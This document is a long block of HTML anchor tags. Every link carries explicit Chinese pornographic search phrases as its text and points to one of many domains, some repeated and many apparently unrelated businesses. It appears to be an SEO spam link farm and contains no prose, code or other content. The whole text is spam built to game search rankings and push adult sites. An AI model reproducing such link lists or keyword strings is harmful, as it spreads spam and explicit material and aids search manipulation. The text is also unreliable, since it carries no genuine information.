<a href="http://therockartist.com" target="_blank">av在线免费观看一区</a>|
<a href="http://www.fiytastore.com.cn" target="_blank">精品一级a做一级a做片性高清</a>|
<a href="http://www.htqiye.cn" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://www.d3cn.com" target="_blank">欧美大杂交18P</a>|
<a href="http://m.linkautomatici.com" target="_blank">国产一区二区三区精品久久久无广告</a>|
<a href="http://www.tuanmall.cn" target="_blank">97婷婷在线观看视频</a>|
<a href="http://www.is-cloud.cn" target="_blank">亚洲欧美国产欧美色欲</a>|
<a href="http://www.kyanihome.com" target="_blank">日本亚洲天堂一区二区三区</a>|
<a href="http://m.nkcn.net" target="_blank">欧美日韩一区二区三区黄片</a>|
<a href="http://m.sdzhongwei.cn" target="_blank">亚洲性色成人A片在线观看金沙</a>|
<a href="http://m.21tianxia.com" target="_blank">亚洲AV肉丝网站一区二区无码</a>|
<a href="http://m.jzywgl.cn" target="_blank">最新的一级精品国语视频</a>|
<a href="http://m.jameknowln.com" target="_blank">无码久久精品一区二区三区</a>|
<a href="http://m.kfczd.cn" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://telkomindonesia.com" target="_blank">精品人妻一区二区三区蜜臀</a>|
<a href="http://m.turkeyrockwool.com" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://flightcentertravel.com" target="_blank">欧美日韩在线精品一区二区三区激情</a>|
<a href="http://m.ferropartners.com" target="_blank">香蕉丝瓜榴莲在线观看</a>|
<a href="http://fyzej.cn" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://dqstwl.cn" target="_blank">好吊色青青青国产欧美日韩</a>|
<a href="http://louv.cn" target="_blank">精品国产一区二区三区AV性色</a>|
<a href="http://m.wangdayun.com" target="_blank">国产AV一区二区三区日韩</a>|
<a href="http://wn0077.com" target="_blank">国产精品麻豆久久久久av</a>|
<a href="http://www.qingdao0532.com" target="_blank">97亚洲狠狠色综合久久</a>|
<a href="http://bangladeshallnews.com" target="_blank">片内射中文视50岁</a>|
<a href="http://samschwartzinc.com" target="_blank">国产日本欧美中文字幕</a>|
<a href="http://iebmc.com" target="_blank">91精品国久久久久久无码蜜桃</a>|
<a href="http://xhtbf.cn" target="_blank">国产精品高清无码一区不卡</a>|
<a href="http://bgnct.cn" target="_blank">国产精品女同一区二区</a>|
<a href="http://www.sqslhgg.com" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://m.cnpp86.cn" target="_blank">久久久久久久久久久国产精品</a>|
<a href="http://picha-photographic.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://hellcast.net" target="_blank">999久久久免费精品国产</a>|
<a href="http://m.jtrong.com.cn" target="_blank">玩成熟老熟女视频</a>|
<a href="http://m.endji.com" target="_blank">av网站免费线看</a>|
<a href="http://www.shoppingincyprus.com" target="_blank">精品一区二区三区中文字幕老牛</a>|
<a href="http://m.0411yfmy.com" target="_blank">YY少妇影院1111111</a>|
<a href="http://www.shunsoftware.com" target="_blank">日韩不卡在线视频免费播放</a>|
<a href="http://m.disintegrator.net" target="_blank">成人97在线观看免费高清</a>|
<a href="http://dreamingwings.com" target="_blank">中文字幕一区二区三区在线视频</a>|
<a href="http://m.marocel.com" target="_blank">波多野的免费AV片</a>|
<a href="http://m.juancarlosdoblado.com" target="_blank">国产成人精品视频久</a>|
<a href="http://m.peoplesgist.com" target="_blank">国产精品毛片久久久久久久</a>|
<a href="http://antonisz.com" target="_blank">精品一区二区三区少妇</a>|
<a href="http://www.lucemmedia.com" target="_blank">最新版天堂资源网在线观看</a>|
<a href="http://jushare.cn" target="_blank">国产黄网免费视频在线观看</a>|
<a href="http://www.compmac.com" target="_blank">暖暖视频日本在线观看</a>|
<a href="http://www.radiobongo.com" target="_blank">国产欧美日韩一区二区图片</a>|
<a href="http://longbaoka.net.cn" target="_blank">国产精品VA在线播放</a>|
<a href="http://www.zmsns.com" target="_blank">亚洲精品有码在线观看</a>|
<a href="http://m.laiyb.cn" target="_blank">一区二区在线视频免费观看</a>|
<a href="http://www.faniya.net" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://www.austoy.com" target="_blank">亚洲AⅤ无码乱码在线播放</a>|
<a href="http://m.lrxd.net" target="_blank">亚洲日本精品久一区二区</a>|
<a href="http://sailorhunter.com" target="_blank">看全色黄大色大片免费久久</a>|
<a href="http://m.pcxue.com" target="_blank">亚洲日韩av一区二区</a>|
<a href="http://m.lakesareaweddings.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://m.meizantongjn.cn" target="_blank">色欲久久综合亚洲精品蜜桃</a>|
<a href="http://www.austoy.com" target="_blank">日本一区二区三区18禁</a>|
<a href="http://www.sanzhixiang.com.cn" target="_blank">亚洲精品综合网在线8050影院</a>|
<a href="http://www.iqhmall.com" target="_blank">狠狠躁夜夜躁人人爽超碰97香蕉</a>|
<a href="http://m.yinghengsm.cn" target="_blank">女人与公拘性恔全过女免费</a>|
<a href="http://m.dimensionalcolors.com" target="_blank">97国产自在线拍</a>|
<a href="http://pvpnews.com" target="_blank">色噜噜狠狠狠综合曰曰曰</a>|
<a href="http://m.mint54.com" target="_blank">久久精品国产只有精品66</a>|
<a href="http://m.sospda.com" target="_blank">蜜桃臀AV高潮无码</a>|
<a href="http://joydocumentary.com" target="_blank">色综合一级在线无码专区</a>|
<a href="http://m.scktt.com" target="_blank">国产色无码专区在线观看</a>|
<a href="http://www.sue-ellenwatts.com" target="_blank">色偷偷一区二区无码视频</a>|
<a href="http://m.tstfg.cn" target="_blank">日产中文乱码字幕无线观看</a>|
<a href="http://yidongshuishangleyuan.cn" target="_blank">黄在线看片免费人成视频</a>|
<a href="http://m.hfpeizi.cn" target="_blank">亚洲综合无码久久精品综合</a>|
<a href="http://m.vetisco.com" target="_blank">一区二区三区无码熟妇在线视频</a>|
<a href="http://www.chocoholicworld.com" target="_blank">一本久久伊人精品</a>|
<a href="http://www.myme.com.cn" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://m.sfly.com.cn" target="_blank">欧美视频日韩精品第一页</a>|
<a href="http://kangleju.cn" target="_blank">国产美女一级特黄大片直播</a>|
<a href="http://www.najmdesignsny.com" target="_blank">最好看在线观看视频</a>|
<a href="http://xz999.net" target="_blank">一区二区三区欧美日韩精品在线</a>|
<a href="http://fxla.com.cn" target="_blank">大香网伊人久久综合网2018</a>|
<a href="http://m.juancarlosdoblado.com" target="_blank">激情五月六月婷婷综合啪啪</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://vive-advisor.com" target="_blank">综合亚洲欧美三级</a>|
<a href="http://www.yali-kaiguan.com.cn" target="_blank">在线观看免费人成视频无码</a>|
<a href="http://potterybyme.net" target="_blank">最近中文字幕免费手机版</a>|
<a href="http://m.trickbee.com" target="_blank">无码精品日韩专区久久</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">97国产自在线拍</a>|
<a href="http://www.t1ns.cn" target="_blank">国产乱色国产精品免费视频</a>|
<a href="http://phonesreview.net" target="_blank">中国娇小与黑人巨大交</a>|
<a href="http://knittechnology.com" target="_blank">日本一本一区二区三区在线</a>|
<a href="http://www.meida-cn.com" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://chocolatdietermeier.com" target="_blank">国产一级黄色免费看</a>|
<a href="http://m.damye.com" target="_blank">91网国产尤物在线观看</a>|
<a href="http://www.0769p2p.cn" target="_blank">日本va中文字幕一区二区</a>|
<a href="http://www.318318.cn" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://www.77m2.cn" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://www.mikehe.com" target="_blank">人人爽视频永久免费在线看</a>|
<a href="http://m.tmtmm.cn" target="_blank">91久久大香伊蕉在人线</a>|
<a href="http://www.durantsflowers.com" target="_blank">少妇人妻偷人精品一区二区</a>|
<a href="http://aptitudeservices.com" target="_blank">亚洲国产熟妇无码日韩</a>|
<a href="http://www.osustarhouse.com" target="_blank">亚洲午夜久久久久中文字幕久</a>|
<a href="http://m.polatu.com" target="_blank">HEYZO无码中文字幕人妻</a>|
<a href="http://www.vvline.com.cn" target="_blank">999成人网毛片日韩日韩α片</a>|
<a href="http://ain8.com" target="_blank">国产成人精品午夜一区二区三区</a>|
<a href="http://m.zzyksj.cn" target="_blank">国产精品成人婷婷丁香</a>|
<a href="http://www.02sb.com" target="_blank">无码日本精品一区二区免费式</a>|
<a href="http://tybri.com" target="_blank">久久久精品中出内射少妇</a>|
<a href="http://www.dtjboulder.com" target="_blank">一区二区三区乱码不卡18</a>|
<a href="http://m.arpwn.com" target="_blank">欧美成人精品一区二区三区四区</a>|
<a href="http://abapartment.com" target="_blank">中文自拍日韩在线播放视频网站</a>|
<a href="http://dashcam7.com" target="_blank">又色又爽又黄的视频女女</a>|
<a href="http://www.arxingyu.cn" target="_blank">久国产精品人妻aⅴ</a>|
<a href="http://www.whoyao.cn" target="_blank">久久久精品久久久99少妇</a>|
<a href="http://www.clearontop.com" target="_blank">亚洲视频在线一区二区三区</a>|
<a href="http://m.yan0.com" target="_blank">久久99精品国产自在现线小黄鸭</a>|
<a href="http://m.petrotechwadia.com" target="_blank">成人三级A视频在线观看</a>|
<a href="http://tktia.com" target="_blank">丝袜国产视频首页在线</a>|
<a href="http://www.passionforcocktails.com" target="_blank">日韩欧美的一区二区三区</a>|
<a href="http://www.sulife.cn" target="_blank">人妻精品综合一区二区</a>|
<a href="http://fzbaby.cn" target="_blank">2017最新高清无码网站</a>|
<a href="http://mysooper.com" target="_blank">丰满毛多小少妇12P</a>|
<a href="http://www.sofaclothes.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://www.dclnx.cn" target="_blank">亚洲专区日韩精品</a>|
<a href="http://umeshpanchal.com" target="_blank">国产人久久人人人人爽</a>|
<a href="http://itwz.org.cn" target="_blank">欧美视频日韩精品第一页</a>|
<a href="http://m.ilpasticciosavannah.com" target="_blank">av在线免费观看一区</a>|
<a href="http://m.zspaceuk.com" target="_blank">狠狠人妻久久久久久综合蜜桃</a>|
<a href="http://ssztbb.cn" target="_blank">岳胀耸的雪乳奶水</a>|
<a href="http://www.alhesbah.com" target="_blank">久久夜色精品国产免费</a>|
<a href="http://dgseg.com" target="_blank">日韩区另类小说图片</a>|
<a href="http://www.ai4learning.cn" target="_blank">亚洲爆乳AAA无码专区</a>|
<a href="http://www.sdlg-africa.com" target="_blank">久久久久亚洲伊人久久</a>|
<a href="http://m.medformixvue.com" target="_blank">亚洲综合精品香蕉久久网</a>|
<a href="http://m.hireforseo.com" target="_blank">亚洲午夜久久久影院伊人</a>|
<a href="http://m.pembrokerec.com" target="_blank">chinese熟女熟妇</a>|
<a href="http://qixuanmedia.cn" target="_blank">国产AV无码精品一品二区三区</a>|
<a href="http://houdie.cn" target="_blank">精品人妻无码一区二区色欲AⅤ</a>|
<a href="http://m.studios69.com" target="_blank">久久综合88熟人妻</a>|
<a href="http://www.lookadeadfly.com" target="_blank">国产成人无码网站m3u8</a>|
<a href="http://dazhengdl.com" target="_blank">国产美女黄性色AV网站</a>|
<a href="http://sswei.com" target="_blank">日日噜噜噜夜夜爽爽国产</a>|
<a href="http://m.strongholdoperating.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://m.huayixuan.com.cn" target="_blank">久久精品视频18</a>|
<a href="http://www.eh35.cn" target="_blank">97在线观看永久免费视频</a>|
<a href="http://www.thekillergerbil.com" target="_blank">成A人影片免费观看日本</a>|
<a href="http://m.middleeastfoodforum.com" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://m.windsofchange-ed.com" target="_blank">成人在线观看一区</a>|
<a href="http://www.slapbacks.net" target="_blank">无码一区二区三区在线</a>|
<a href="http://m.meanhamstersoftware.com" target="_blank">久久影院av无码免费观看</a>|
<a href="http://m.hzhangyun.cn" target="_blank">嫩B人妻精品一区二区三区</a>|
<a href="http://magnetsbymaggie.com" target="_blank">中文字幕在线中字日韩</a>|
<a href="http://m.co-liber.com" target="_blank">欧美亚洲综合视频在线一区</a>|
<a href="http://www.tsqyny.cn" target="_blank">黑鬼吊太大少妇尖叫</a>|
<a href="http://www.kebuena.com" target="_blank">日韩精品一区二区高清在线观看</a>|
<a href="http://www.alhesbah.com" target="_blank">国产一区二区三区免费观在线</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">99国产精品香蕉视频</a>|
<a href="http://www.bradcarl.com" target="_blank">97在线观看永久免费视频</a>|
<a href="http://m.coredisk-ic.com" target="_blank">国产成人精品无码青草</a>|
<a href="http://www.lk98.cn" target="_blank">亚洲日韩精品无码专用网</a>|
<a href="http://m.anchoringdreams.com" target="_blank">欧美日韩日本国产一区二区三区</a>|
<a href="http://ssztbb.cn" target="_blank">在线观看国产视频不卡的</a>|
<a href="http://fnblibrary.com" target="_blank">国产啪亚洲国产精品无码麻</a>|
<a href="http://tjkjwj.com" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://etsmg.cn" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://m.bradcarl.com" target="_blank">免费高清欧美一区二区三区</a>|
<a href="http://m.tzyz.org.cn" target="_blank">少妇人妻精品一区二区</a>|
<a href="http://www.yqrkmz.cn" target="_blank">日本乱人伦一区二区三区</a>|
<a href="http://m.accfirst.com" target="_blank">性欧美大战久久久久久久另类</a>|
<a href="http://m.kailek.com" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://yueshunjd.cn" target="_blank">精品一区二区三区无码免费直播</a>|
<a href="http://m.hljpower.cn" target="_blank">日本精品一区二区三区在线免费</a>|
<a href="http://bohuajx.cn" target="_blank">中国女人做爰视频</a>|
<a href="http://factoryc.com" target="_blank">鲁片特黄一区二区</a>|
<a href="http://elementalbeauty.net" target="_blank">亚洲欧美综合人成在线</a>|
<a href="http://m.ufo168.com" target="_blank">av片中文字幕免费观看</a>|
<a href="http://pittsburghwhitepages.com" target="_blank">97色伦图片97综合影院</a>|
<a href="http://www.thesnappingpoint.com" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://www.2kdy.net" target="_blank">青草99在线视频免费观看</a>|
<a href="http://nzcbsck.cn" target="_blank">国产目拍亚洲精品区区</a>|
<a href="http://xhtbf.cn" target="_blank">少妇与子乱A级全毛片</a>|
<a href="http://m.mattsms.com" target="_blank">久久永久免费人妻精品我不卡</a>|
<a href="http://hrbhx.com" target="_blank">日韩人妻不卡一区二区三区</a>|
<a href="http://www.gypser.com" target="_blank">国产a级毛片久久久精品</a>|
<a href="http://v2style.cn" target="_blank">国产日韩亚洲欧美另类在线</a>|
<a href="http://iphaeton.com" target="_blank">日本久久一二三区A片水蜜桃</a>|
<a href="http://www.tt156.com" target="_blank">日本欧洲亚洲免费</a>|
<a href="http://www.florida-teacher.com" target="_blank">99久久精品的最新地址</a>|
<a href="http://gayatri-publications.com" target="_blank">在线观看一区二区三区国产日韩</a>|
<a href="http://wbemqfn.cn" target="_blank">亚洲中文无码永久免</a>|
<a href="http://m.austoy.com" target="_blank">日韩精品无码成人专区</a>|
<a href="http://mojunshan.cn" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://www.2612345.cn" target="_blank">天堂在线观看视频禁18</a>|
<a href="http://m.demandcontrols.com" target="_blank">人妻少妇中文字幕久久</a>|
<a href="http://m.darenbrabham.com" target="_blank">日本一在线中文字幕DVD</a>|
<a href="http://m.0411yfmy.com" target="_blank">骚片AV蜜桃精品一区</a>|
<a href="http://www.kelteksolutions.com" target="_blank">欧美日本国产VA高清CABAL</a>|
<a href="http://www.cdrkbg.com" target="_blank">99久久99久久免费精品蜜桃</a>|
<a href="http://www.californiamomblogs.com" target="_blank">日韩精品人妻有码中文字幕</a>|
<a href="http://www.515l8r.cn" target="_blank">一区二区国产高清不卡线视频</a>|
<a href="http://m.txs188.com" target="_blank">国产超碰AV人人做人人爽</a>|
<a href="http://m.okataduke.net" target="_blank">国产手机在线国内精品</a>|
<a href="http://www.jqywbz.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://m.bigbangcentral.com" target="_blank">国产农村妇女一级毛片在线看</a>|
<a href="http://www.ecworkshopinc.com" target="_blank">中国一区二区三区日本儿</a>|
<a href="http://www.zgksrz.cn" target="_blank">ASSFREE疯狂老妇熟女</a>|
<a href="http://cddhyx.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://m.mascared.com" target="_blank">麻豆国产成人AV高清在线</a>|
<a href="http://www.chickensedan.com" target="_blank">67194免费观看网站</a>|
<a href="http://m.discoverresonance.com" target="_blank">人妻中文字幕无码专区</a>|
<a href="http://phidias.cn" target="_blank">最近最新免费中文字幕一</a>|
<a href="http://m.thewillamettestore.com" target="_blank">国产成人一区二区青青草原</a>|
<a href="http://www.yc-a.com" target="_blank">交换国产精品视频一区</a>|
<a href="http://singularitynexus.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://www.xyscjg.cn" target="_blank">久久人人爽人人爽人人片av高请</a>|
<a href="http://www.youji365.com" target="_blank">中文字幕亚洲一区</a>|
<a href="http://yundianzan.cn" target="_blank">中文字幕乱理伦片日韩国产码高清综合一区</a>|
<a href="http://m.xuliping.com" target="_blank">国产成人精品一区二区三区av</a>|
<a href="http://waterproofmusic.com" target="_blank">色鬼97悠悠久久综合</a>|
<a href="http://m.bmefui.cn" target="_blank">国产在线不卡人成视频</a>|
<a href="http://eonv.net" target="_blank">日韩一区二区欧美视频在线观看</a>|
<a href="http://www.ecworkshopinc.com" target="_blank">中文字幕+乱码+中文乱码www</a>|
<a href="http://www.heladoscamilito.com" target="_blank">哺乳一区二区三区中文字幕</a>|
<a href="http://m.airheatcanada.com" target="_blank">免费成人一区二区三区网站</a>|
<a href="http://m.hongyahn.cn" target="_blank">亚洲精品久久一区二区三区</a>|
<a href="http://m.hotbigmovies.com" target="_blank">在电影院嗯啊挺进去了啊视频</a>|
<a href="http://m.haodangjiaoyu.cn" target="_blank">天天摸夜夜添狠狠添婷婷</a>|
<a href="http://m.nnzzqh.com" target="_blank">国产av一区二区三区久久精品</a>|
<a href="http://v7906.cn" target="_blank">国产成人午夜福利电影在线播放</a>|
<a href="http://noyzen.com" target="_blank">一本色道久久综合亚洲精品久久</a>|
<a href="http://taiwanauto.net" target="_blank">红杏AV在线播放观看</a>|
<a href="http://m.gfzmmp.cn" target="_blank">男女自偷自拍视频免费观看篇</a>|
<a href="http://m.figure8-consulting.com" target="_blank">老子午夜精品888无码不卡</a>|
<a href="http://m.sxfswl.com" target="_blank">www.日韩精品一区二区</a>|
<a href="http://xhtbf.cn" target="_blank">一区二区三区亚洲三级</a>|
<a href="http://m.chinakingsun.com" target="_blank">亚洲av成人一区二区三区不卡</a>|
<a href="http://kfczd.cn" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://www.onlinecasinosll.com" target="_blank">青青青国产精品一区二区</a>|
<a href="http://m.ihengtai.cn" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://m.fatlossreality.com" target="_blank">午夜成人鲁丝片午夜精品</a>|
<a href="http://m.younxxx.com" target="_blank">欧美成人精精品一区二区三区</a>|
<a href="http://m.esocqse.cn" target="_blank">最近中文字幕mv免费高清在线</a>|
<a href="http://atradeonline.com" target="_blank">亚洲av无码一区二区三区人</a>|
<a href="http://m.pbwdhgs.net" target="_blank">五月激情六月综合婷婷</a>|
<a href="http://tjdlc.com" target="_blank">曰韩一级欧美一级</a>|
<a href="http://totallynewskin.com" target="_blank">性欧美videos高清精品</a>|
<a href="http://2getwork.com" target="_blank">国产一区三区三区高中清不卡</a>|
<a href="http://m.jp1234.com" target="_blank">精品国产亚洲一区二区三区四区</a>|
<a href="http://m.itwz.org.cn" target="_blank">国产大学生援交正在播放</a>|
<a href="http://m.spiritcms.com" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://jjtongtu.com" target="_blank">麻豆美女裸体AAAA片</a>|
<a href="http://www.chemicalmetering.com" target="_blank">亚洲av成人一区二区三区不卡</a>|
<a href="http://m.ferropartners.com" target="_blank">中国大屁股XXXX</a>|
<a href="http://savvy-chick.net" target="_blank">国产在热线精品视频</a>|
<a href="http://primeasiabd.com" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://m.mingchedian.com" target="_blank">亚洲成年轻人电影网站www</a>|
<a href="http://m.sadaluminum.com" target="_blank">精品欧美一区二区三区免费观看</a>|
<a href="http://www.prettyinpinkmegan.com" target="_blank">中文少妇无码在线观看</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">網友分享欧美性另类高清心得</a>|
<a href="http://www.jddengju.cn" target="_blank">日本三级一区在线观看</a>|
<a href="http://bandei.cn" target="_blank">亚洲成av人最新无码不卡短片</a>|
<a href="http://www.seotui.cn" target="_blank">国产u精品一区二区三区</a>|
<a href="http://www.chujiacc.com.cn" target="_blank">51国产小视频在线观看</a>|
<a href="http://gthyicr.cn" target="_blank">看全色黄大色大片免费久久</a>|
<a href="http://www.jumaiwang.cn" target="_blank">丰满岳乱妇久久久</a>|
<a href="http://www.noxvill.cn" target="_blank">久久4k岛国高清一区二区</a>|
<a href="http://m.miao8.com.cn" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://m.stpaulweddingguide.com" target="_blank">日韩AⅤ精品国内在线</a>|
<a href="http://hipko.cn" target="_blank">久久亚洲精品国产精品黑人</a>|
<a href="http://www.huijiyun.cn" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://m.aneviva.com" target="_blank">亚洲午夜无码片在线观看影院</a>|
<a href="http://shariatdentistry.com" target="_blank">夜色AV一区二区</a>|
<a href="http://fietshotels.com" target="_blank">国产91在线久草热视频</a>|
<a href="http://www.lookadeadfly.com" target="_blank">国产成人在线一区二区</a>|
<a href="http://www.sustechtt.cn" target="_blank">91网国产尤物在线观看</a>|
<a href="http://mojunshan.cn" target="_blank">久久久精品久久久99少妇</a>|
<a href="http://www.ponero-bikes.com" target="_blank">国产激情久久久久影院</a>|
<a href="http://www.mt2002.com" target="_blank">欧洲美女一级吃奶牲交视频</a>|
<a href="http://m.eanmo.cn" target="_blank">亚洲av无码乱码在线观看裸奔</a>|
<a href="http://www.512au.cn" target="_blank">少妇的肉体AA片免费</a>|
<a href="http://m.inesmonguiophd.com" target="_blank">精品一区二区三区少妇</a>|
<a href="http://lo17.cn" target="_blank">亚洲国产熟妇无码日韩</a>|
<a href="http://www.szsna.cn" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://m.benzuki.com" target="_blank">狠狠躁夜夜躁青青草原</a>|
<a href="http://crawshawgallery.com" target="_blank">日韩人妻不卡一区二区三区</a>|
<a href="http://m.corduroylines.com" target="_blank">久久精品观看免费</a>|
<a href="http://m.tlimstech.com" target="_blank">欧美人妻精品一区二区三区三</a>|
<a href="http://m.phpet.cn" target="_blank">人人妻人人澡人人爽欧美一</a>|
<a href="http://m.bodymindandsolar.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://www.abvacations.com" target="_blank">一区二区网站精品视频</a>|
<a href="http://m.tianxiaokeji.cn" target="_blank">丰满熟女人妻大乳波多野吉衣</a>|
<a href="http://www.phpet.cn" target="_blank">国产一级av毛片</a>|
<a href="http://m.paratan.com" target="_blank">日韩人妻不卡一区二区三区</a>|
<a href="http://xiaoerr.com" target="_blank">久久久久久网站精品免费</a>|
<a href="http://m.laexoticcars.com" target="_blank">丰满人妻一区二区三区站长</a>|
<a href="http://www.mnddp.cn" target="_blank">国产一区二区三区手机在线</a>|
<a href="http://m.wurfelengine.net" target="_blank">www一区二区三区中文字幕</a>|
<a href="http://m.dasistzucker.net" target="_blank">在线日本电影激情视频一区</a>|
<a href="http://m.haidebao.com.cn" target="_blank">国产一级无码视频观看</a>|
<a href="http://m.ddcpj.com.cn" target="_blank">亚洲AV秘 无码一区二区在线</a>|
<a href="http://hooeasyhanger.com" target="_blank">精品国产一区二区?V麻豆</a>|
<a href="http://www.lnftt.com" target="_blank">国产免费看片三级国产偷怕</a>|
<a href="http://m.mingchedian.com" target="_blank">无码国产.有码欧美</a>|
<a href="http://www.xwgtm.cn" target="_blank">香蕉丝瓜榴莲在线观看</a>|
<a href="http://www.16yxb.cn" target="_blank">2021国产精品自在自线</a>|
<a href="http://flowpatients.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://www.sh-aohai.com" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://tundratree.com" target="_blank">久在线中文字幕乱码免费</a>|
<a href="http://ntsourcing.com" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://m.oconet.cn" target="_blank">噜噜99久久精品</a>|
<a href="http://m.tapsakai.cn" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://m.qilitec.com" target="_blank">青青草国产成人99久久</a>|
<a href="http://www.theraphiflorida.com" target="_blank">日本高清不卡中文字幕视频</a>|
<a href="http://ahshl.com" target="_blank">亚洲欧美在线一区三区</a>|
<a href="http://m.mxyqd.com" target="_blank">久久成人精品国产精品亚洲做a</a>|
<a href="http://palydom.com" target="_blank">欧美不卡视频一区二区三区</a>|
<a href="http://m.freeseotool.net" target="_blank">久国产一二三区四区乱码2021</a>|
<a href="http://m.ledolovers.com" target="_blank">久99久爱精品免费观看视频</a>|
<a href="http://m.bodymindandsolar.com" target="_blank">青青国产线免观看手机版精品</a>|
<a href="http://m.lolitaborgia.com" target="_blank">精品一区二区东京热</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">国产精品青青草原免费无码</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://www.wanjiachengsw.cn" target="_blank">欧美日韩激情无码专区</a>|
<a href="http://pedroxmujica.com" target="_blank">一级特黄AAAA片</a>|
<a href="http://m.xledu.com.cn" target="_blank">人妻精品综合一区二区</a>|
<a href="http://ttyss.com" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://www.zhongke56.cn" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://eatingtherainbow.com" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://www.vc123.cn" target="_blank">国产人碰人摸人爱免费视频</a>|
<a href="http://m.ymlhds.cn" target="_blank">国产黄色片在线播放</a>|
<a href="http://www.yzltgzwjg.cn" target="_blank">少妇做爰奶水狂喷av</a>|
<a href="http://www.0792sp.cn" target="_blank">国产浪潮A∨在线</a>|
<a href="http://www.hanjiutang.com.cn" target="_blank">风间由美久久亚洲中文字幕</a>|
<a href="http://m.jjlrocksandminerals.com" target="_blank">成人区人妻精品一区二区三区</a>|
<a href="http://m.prescottmarketstats.com" target="_blank">日本在线一二三区免费观看</a>|
<a href="http://m.esocqse.cn" target="_blank">波多野的免费AV片</a>|
<a href="http://www.imaginarydaughter.com" target="_blank">高清免费无码av动漫在线播</a>|
<a href="http://m.loim.cn" target="_blank">国产精品第三页在线观看</a>|
<a href="http://m.find-in-china.com" target="_blank">av网站免费线看</a>|
<a href="http://www.chinaolu.com" target="_blank">国产在不卡免费一区二区三</a>|
<a href="http://www.huayixuan.com.cn" target="_blank">五月天婷婷综合一级黄色片网站</a>|
<a href="http://lcjnjs.com.cn" target="_blank">日韩中文字幕有码在线最熱門最齊全的電影！</a>|
<a href="http://www.seiaarons.com" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://m.qinglijingling.cn" target="_blank">欧美国产综合欧美视频</a>|
<a href="http://www.cap-invest.net" target="_blank">午夜免费不卡毛片完整版</a>|
<a href="http://0utlet.com" target="_blank">有码无码中文字幕丝袜电影</a>|
<a href="http://www.qingdao0532.com" target="_blank">精品一区二区三区在线成人</a>|
<a href="http://awcto.com" target="_blank">成人欧美精品一区二区不卡</a>|
<a href="http://bgpn.cn" target="_blank">亚洲无码国产一区、二区</a>|
<a href="http://www.pinzhengmy.cn" target="_blank">在线视频一二三区</a>|
<a href="http://m.innovatu.com" target="_blank">无码高潮又爽又黄a片软件</a>|
<a href="http://melissaclarkemakeup.com" target="_blank">熟熟熟熟熟熟熟熟妇50岁</a>|
<a href="http://www.drmarciagoodman.com" target="_blank">成人亚洲A片V一区二区三区色欲</a>|
<a href="http://m.gn59.cn" target="_blank">欧美成人看片一区二区</a>|
<a href="http://hawatches.com" target="_blank">亚洲精品无码久久久久YW</a>|
<a href="http://m.coredisk-ic.com" target="_blank">人妻少妇中文字幕久久</a>|
<a href="http://www.straightfwdesign.com" target="_blank">国产av一区二区三区久久精品</a>|
<a href="http://m.dimensionalcolors.com" target="_blank">精品人妻人人做人人爽夜夜爽</a>|
<a href="http://m.erinuki.com" target="_blank">亚洲精品欧美二区三区中文字幕</a>|
<a href="http://hotbigmovies.com" target="_blank">国产色综合久久无码有码</a>|
<a href="http://100rose.cn" target="_blank">亚洲综合色一区二区三区日韩精品</a>|
<a href="http://m.bsqn100.cn" target="_blank">亚洲精品日韩日本</a>|
<a href="http://www.softwarewebs.com" target="_blank">日韩激情电影一区二区三区</a>|
<a href="http://www.mangasport.com" target="_blank">99久久精品无码一</a>|
<a href="http://m.7ooo.net" target="_blank">国产成人精品曰本亚洲18</a>|
<a href="http://m.51xiulove.cn" target="_blank">秋霞无码久久久精品免费蜜</a>|
<a href="http://m.highdesertfc.com" target="_blank">日韩色图视频不卡</a>|
<a href="http://www.mzlsrd.cn" target="_blank">天堂网WWW在线资源中文</a>|
<a href="http://athens-escort-girls.com" target="_blank">国产亚洲一级二级三级</a>|
<a href="http://lookadeadfly.com" target="_blank">夜色AV一区二区</a>|
<a href="http://m.austoy.com" target="_blank">久久精品超碰AV无码</a>|
<a href="http://www.szycos.com" target="_blank">女人18毛片A片久久18软件</a>|
